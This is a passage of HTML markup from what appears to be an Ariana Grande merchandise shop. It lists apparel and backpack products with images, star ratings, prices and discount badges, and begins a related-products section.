  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="93">
    <a href="https://ariana-grande.store/product/ariana-grande-hoodies-ariana-grande-thank-u-next-teens-trendy-pullover-hoodie-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/322/conversions/Ariana-Grande-Thank-U-Next-Hoodie-Teens-Trendy-Pullover-Tops-Boys-Girls-Sweatshirt-Spring-Autumn-Harajuku-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Hoodies - Ariana Grande Thank U Next Teens Trendy Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-hoodies-ariana-grande-thank-u-next-teens-trendy-pullover-hoodie-al2909" class="capitalize hover:underline leading-3">Ariana Grande Hoodies - Ariana Grande Thank U Next Teens Trendy Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="82">
    <a href="https://ariana-grande.store/product/ariana-grande-backpacks-ariana-grande-ag-pop-rock-3d-print-backpack-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/295/conversions/Ariana-Grande-AG-Pop-rock-3D-Print-Backpacks-For-Girls-Boys-Children-School-Bags-Orthopedic-Backpack-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Backpacks - Ariana Grande AG Pop Rock 3D Print Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-backpacks-ariana-grande-ag-pop-rock-3d-print-backpack-al2909" class="capitalize hover:underline leading-3">Ariana Grande Backpacks - Ariana Grande AG Pop Rock 3D Print Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="28">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-fashion-brands-singer-ariana-grande-cotton-short-sleeve-t-shirt-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/103/conversions/Cotton-T-shirt-Fashion-Brands-Singer-Ariana-Grande-Cotton-Short-Sleeve-Harajuku-T-shirt-Mens-Woman-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Fashion Brands Singer Ariana Grande Cotton Short Sleeve T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-fashion-brands-singer-ariana-grande-cotton-short-sleeve-t-shirt-al2909" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Fashion Brands Singer Ariana Grande Cotton Short Sleeve T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://ariana-grande.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="140">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-t-shirt-model-10-am2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/427/conversions/4-1-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Ariana Grande T-Shirt Model 10"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
